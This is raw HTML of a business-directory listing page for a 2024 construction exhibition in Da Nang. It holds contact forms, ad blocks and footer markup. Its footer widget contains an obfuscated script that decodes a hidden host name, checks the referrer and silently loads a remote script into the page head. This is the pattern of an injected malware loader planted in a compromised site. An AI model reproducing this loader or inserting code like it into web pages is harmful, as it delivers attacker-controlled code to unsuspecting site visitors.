<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13-p19629-o1" /><input type="hidden" name="_wpcf7_container_post" value="19629" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:13,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_case27_recipients" value="job_email|tb2-enquiry-mail" /><input type="hidden" name="_case27_post_id" value="19629" />
</fieldset>
<div class="uacf7-form-wrapper-container uacf7-form-13  "><label> Your name
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>

<label> Your email
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>

<label> Mobile
    <span class="wpcf7-form-control-wrap" data-name="tel-620"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-620" /></span> </label>

<label> Your message 
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
	</div>
</div>
<div class="col-md-12 block-type-raw" id="block_3Rs5wqK">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5> Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20017" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20017 data-placement="" href="https://tohrabazarbusiness.com/add-listing/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1069" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-300x297.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-1024x1014.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-768x760.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-600x594.jpg 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/Tb2-Hotel-listing-100x100.jpg 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">List Hotel & Restaurants on TB2</span></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20494" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20494 data-placement="" href="https://fashionworldtalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/22-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div></div>		</div>
	</div>
</div></div></div><div class="col-md-6"><div class="row cts-column-wrapper cts-side-column">
<div class="col-md-12 block-type-raw" id="block_KF1O3zC">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5> Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20019" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20019 data-placement="" href="https://tohrabazarbusiness.com/add-listing/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1058" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-300x294.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-1024x1003.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-768x752.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-600x588.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">List Your School & Coaching Free</span></div>		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-custom tab-layout-content-sidebar pre-init" id="listing_tab_faq-contact">

                
                    <div class="container tab-template-content-sidebar">

                        <div class="row ">

                            <div class="col-md-7"><div class="row cts-column-wrapper cts-left-column">
                            
<div class="col-md-12 block-type-table" id="block_kbAkWvp">
    <div class="element table-block">
        <div class="pf-head">
			<div class="title-style-1">
				<i class="mi view_module"></i>
				<h5>Listing URL &amp; Views </h5>
			</div>
        </div>
        <div class="pf-body">
            <ul class="extra-details no-list-style">

                                    <li>
                        <div class="item-attr">Listing URL</div>
                        <div class="item-property">https://tohrabazarbusiness.com/listing/vietbuild-danang-international-exhibition-2024/ </div>
                    </li>
                                    <li>
                        <div class="item-attr">Views</div>
                        <div class="item-property">32 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Unique Views</div>
                        <div class="item-property">31 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Listing ID</div>
                        <div class="item-property">19629 </div>
                    </li>
                                    <li>
                        <div class="item-attr">Author</div>
                        <div class="item-property">admin </div>
                    </li>
                
            </ul>
        </div>
    </div>
</div>

<div class="col-md-12 block-type-raw" id="block_mMtoTlo">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5> Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20496" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20496 data-placement="" href="https://www.foodtraveltalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/23-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div></div>
<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20495" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20495 data-placement="" href="https://biztradetalks.com/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1080" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24.png 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-300x300.png 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-1024x1024.png 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-150x150.png 150w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-768x768.png 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-600x600.png 600w, https://tohrabazarbusiness.com/wp-content/uploads/2024/03/24-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">Forum to discuss on topics of business</span></div>		</div>
	</div>
</div></div></div><div class="col-md-5"><div class="row cts-column-wrapper cts-right-column">
<div class="col-md-12 block-type-contact_form" id="block_KxQagXS">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="mi email"></i>
				<h5>Contact Now</h5>
			</div>
		</div>
		<div class="pf-body">
			
<div class="wpcf7 no-js" id="wpcf7-f13-p19629-o2" lang="en-US" dir="ltr" data-wpcf7-id="13">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/listing/vietbuild-danang-international-exhibition-2024/#wpcf7-f13-p19629-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13-p19629-o2" /><input type="hidden" name="_wpcf7_container_post" value="19629" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:13,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" /><input type="hidden" name="_case27_recipients" value="job_email|tb2-enquiry-mail" /><input type="hidden" name="_case27_post_id" value="19629" />
</fieldset>
<div class="uacf7-form-wrapper-container uacf7-form-13  "><label> Your name
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>

<label> Your email
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>

<label> Mobile
    <span class="wpcf7-form-control-wrap" data-name="tel-620"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-620" /></span> </label>

<label> Your message 
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-message"></textarea></span> </label>

<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
	</div>
</div>
<div class="col-md-12 block-type-raw" id="block_JmAZUkJ">
	<div class="element content-block">
		<div class="pf-head">
			<div class="title-style-1">
				<i class="fab fa-adversal"></i>
				<h5> Sponsored Ads</h5>
			</div>
		</div>
		<div class="pf-body">
			<!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-20019" class="ad-250x250 wpadcenter-250x250 ad-placement  wpadcenter-alignnone alignnone"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=20019 data-placement="" href="https://tohrabazarbusiness.com/add-listing/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img loading="lazy" width="1080" height="1058" src="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school.jpg 1080w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-300x294.jpg 300w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-1024x1003.jpg 1024w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-768x752.jpg 768w, https://tohrabazarbusiness.com/wp-content/uploads/2024/02/tb2-school-600x588.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div></div><div class="wpadcenter-caption"><span class="wpadcenter-caption-alignnone">List Your School & Coaching Free</span></div>		</div>
	</div>
</div>
                            </div></div>
                        </div>
                    </div>
                
                
                
                
                
            </section>
                    <section class="profile-body listing-tab tab-type-comments tab-layout-masonry pre-init" id="listing_tab_reviews">

                
                                    <div>
                        
<div class="container">
	<div class="row">
		<div class="col-md-7 comments-list-wrapper" data-current-page="0" data-page-count="0">

												<div class="no-results-wrapper">
						<i class="no-results-icon material-icons mood_bad"></i>
						<li class="no_job_listings_found">No comments yet.</li>
					</div>
							
					</div>

					<div class="col-md-5">
				<div>
					<div class="element">
						<div class="pf-head">
							<div class="title-style-1">
								<i class="mi chat_bubble_outline"></i>
																	<h5>Add a review</h5>
															</div>
						</div>
						<div class="pf-body">

							<!-- Rating Field -->
							
							<!-- Gallery Field -->
							
							<!-- Author Field -->
							
							<!-- Email Field -->
							
							<!-- Message Field -->
							
							<!-- Cookies Field -->
							
							<!-- Submit Field -->
							
							
							<div class="sidebar-comment-form">
								
								<div class="">
										<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply &middot; <span><a rel="nofollow" id="cancel-comment-reply-link" href="/listing/vietbuild-danang-international-exhibition-2024/#respond" style="display:none;">Cancel reply</a></span></h3><form action="https://tohrabazarbusiness.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p>
				<div class="form-group form-group-review-ratings rating-mode-10">
			
				<div class="rating-category-field rating-category-field-rating">
					<div class="rating-category-label">Overall Rating </div>

					<div class="rating-number form-group c27-rating-field">
						<p class="clasificacion">
							<input id="rating_rating_10" type="radio" name="rating_star_rating" value="10" ><!--
							 --><label for="rating_rating_10" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_9" type="radio" name="rating_star_rating" value="9" ><!--
							 --><label for="rating_rating_9" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_8" type="radio" name="rating_star_rating" value="8" ><!--
							 --><label for="rating_rating_8" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_7" type="radio" name="rating_star_rating" value="7" ><!--
							 --><label for="rating_rating_7" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_6" type="radio" name="rating_star_rating" value="6" ><!--
							 --><label for="rating_rating_6" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_5" type="radio" name="rating_star_rating" value="5" ><!--
							 --><label for="rating_rating_5" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_4" type="radio" name="rating_star_rating" value="4" ><!--
							 --><label for="rating_rating_4" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_3" type="radio" name="rating_star_rating" value="3" ><!--
							 --><label for="rating_rating_3" class="left-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_2" type="radio" name="rating_star_rating" value="2" ><!--
							 --><label for="rating_rating_2" class="right-half"><i class="mi star_border "></i></label><!--
						 --><input id="rating_rating_1" type="radio" name="rating_star_rating" value="1" ><!--
							 --><label for="rating_rating_1" class="left-half"><i class="mi star_border "></i></label><!--
						 -->						</p>
					</div><!-- .rating-number -->

				</div><!-- .rating-category-field -->

					</div><!-- .form-group.form-group-review-ratings -->
		
		

							<div class="form-group">
								<label>Name</label>
								<input name="author" type="text" value="" required="required" placeholder="Your Name">
							</div>
							
							<div class="form-group">
								<label>Email</label>
								<input name="email" type="email" value="" required="required" placeholder="Your Email">
							</div>
							
							<div class="form-group">
								<label>Your Message</label>
								<textarea rows="5" name="comment" required="required" placeholder="Enter message..."></textarea>
							</div>
							
							<div class="comment-form-cookies-consent md-checkbox">
								<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" >
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                            </div>
							
							<button name="submit" type="submit" class="buttons button-2 full-width">
																	Submit review															</button>
							
<p class="form-submit"><input name="submit" type="submit" id="submit" class="hide" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19629' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
									</div>
							</div>
						</div>
					</div>				</div>
			</div>
		
	</div>
</div>
                    </div>
                
                
                
                
            </section>
            </div>

    <style type="text/css"> body[data-active-tab="profile"] .listing-tab { display: none; }  body[data-active-tab="profile"] #listing_tab_profile { display: block; }  body[data-active-tab="photo-video"] .listing-tab { display: none; }  body[data-active-tab="photo-video"] #listing_tab_photo-video { display: block; }  body[data-active-tab="view-downloads"] .listing-tab { display: none; }  body[data-active-tab="view-downloads"] #listing_tab_view-downloads { display: block; }  body[data-active-tab="product-enqiry"] .listing-tab { display: none; }  body[data-active-tab="product-enqiry"] #listing_tab_product-enqiry { display: block; }  body[data-active-tab="faq-contact"] .listing-tab { display: none; }  body[data-active-tab="faq-contact"] #listing_tab_faq-contact { display: block; }  body[data-active-tab="reviews"] .listing-tab { display: none; }  body[data-active-tab="reviews"] #listing_tab_reviews { display: block; } </style>

    <section class="i-section similar-listings">
    <div class="container">
        <div class="row section-title">
            <h2 class="case27-primary-text">
                You May Also Be Interested In            </h2>
        </div>

        <div class="row section-body grid">
            <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 grid-item"><div class="lf-item-container listing-preview type-event has-logo has-tagline has-info-fields level-normal priority-0" data-id="listing-id-15718" data-category-icon="	&lt;i class=&quot;fa fa-rupee-sign&quot; style=&quot;color: #fff; background: #6c1cff; &quot;&gt;&lt;/i&gt;	" data-category-color="#6c1cff" data-category-text-color="#fff" data-thumbnail="https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png" data-marker="https://tohrabazarbusiness.com/wp-content/uploads/listing-uploads/logo/2024/05/tb2-2-150x150.png" data-template="default" data-locations="[{&quot;address&quot;:&quot;Munich, Germany&quot;,&quot;lat&quot;:&quot;48.13513&quot;,&quot;lng&quot;:&quot;11.58198&quot;}]"
><div class="lf-item lf-item-default" data-template="default"> <a href="https://tohrabazarbusiness.com/listing/international-trade-fair-for-property-and-investment-2023/"> <div class="overlay" style=" background-color: #242429; opacity: 0.4;
"></div> <div class="lf-background" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2023/09/trade-3.jpg');"></div> <div class="lf-item-info"> <div class="lf-avatar" style="background-image: url('https://tohrabazarbusiness.com/wp-content/uploads/2022/07/Untitled-design-150x150.png')"></div> <h4 class="case27-primary-text listing-preview-title"> International Trade Fair For Property and Investment 2023 </h4> <ul class="lf-contact no-list-style"> <li > <i class="mi language sm-icon"></i> Germany </li> <li > <i class="mi business sm-icon"></i> October 4, 2023 - October 6, 2023 </li> <li > <i class="mi album sm-icon"></i> 28 Views </li> </ul> </div> </a> <div class="lf-head level-normal"> <div class="lf-head-btn " > Trade Fair </div> </div></div> <div class="listing-details-3 c27-footer-section"> <ul class="details-list no-list-style"> </ul> </div> <div class="listing-details c27-footer-section"> <ul class="c27-listing-preview-category-list no-list-style"> <li> <a href="https://tohrabazarbusiness.com/category/banking-finance/"> <span class="cat-icon" style="background-color: #6c1cff;"> <i class="fa fa-rupee-sign" style="color: #fff; "></i> </span> <span class="category-name">Banking &amp; Finance</span> </a> </li> <li> <div class="categories-dropdown dropdown c27-more-categories"> <span class="tooltip-element"> <a href="#other-categories"> <span class="cat-icon cat-more">+1</span> </a> <span class="tooltip-container">Building &amp; Construction</span> </span> </div> </li> </ul> <div class="ld-info"> <ul class="no-list-style"> <li class="item-preview tooltip-element"> <a aria-label="Quick view button" href="#" type="button" class="c27-toggle-quick-view-modal" data-id="15718"> <i class="mi zoom_in"></i> </a> <span class="tooltip-container">Quick view</span></li> <li class="tooltip-element"> <a aria-label="Bookmark button" href="#" class="c27-bookmark-button " data-listing-id="15718" onclick="MyListing.Handlers.Bookmark_Button(event, this)"> <i class="mi favorite_border"></i> </a> <span class="tooltip-container">Bookmark</span></li> <li class="compare-button-li tooltip-element tooltip-right"
> <a aria-label="Compare button" href="#" class="c27-compare-button" onclick="MyListing.Handlers.Compare_Button(event, this)"> <i class="mi add"></i> </a> <span class="tooltip-container">Add to comparison</span></li> </ul> </div> </div> </div></div>        </div>
    </div>
</section>
</div>
</div><link rel='stylesheet' id='mylisting-footer-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/footer.css?ver=2.11.9' type='text/css' media='all' />

<footer class="footer ">
	<div class="container">
					<link rel='stylesheet' id='mylisting-wp-widgets-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/ml-wp-widgets.css?ver=2.11.9' type='text/css' media='all' />
			<div class="row">
				<div class="widget_text col-lg-6 col-sm-6 col-xs-6 c_widget woocommerce"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-bottom">
					<div class="row">
													<div class="col-md-12 col-sm-12 col-xs-12 social-links">
								<ul id="menu-footer-social-links" class="main-menu social-nav no-list-style"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="https://www.youtube.com/@Tohrabazarbusiness"><i class="fa fa-youtube-play"></i></a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="https://www.facebook.com/tb2official01"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="https://twitter.com/tb2official01"><i class="fa fa-twitter"></i></a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2179"><a href="https://www.instagram.com/tb2official01/"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-2180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2180"><a href="https://www.linkedin.com/company/tb2official01/"><i class="fa fa-linkedin"></i></a></li>
</ul>							</div>
												<div class="col-md-12 col-sm-12 col-xs-12 copyright">
							<p>© JMNS Solution Pvt. Ltd. India </p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
<!-- Quick view modal -->
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='ml:quick-view-modal-css' href='https://tohrabazarbusiness.com/wp-content/themes/my-listing/assets/dist/quick-view-modal.css?ver=2.11.9' type='text/css' media='all' />
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div><div id="comparison-view" class="modal modal-27" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content"></div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
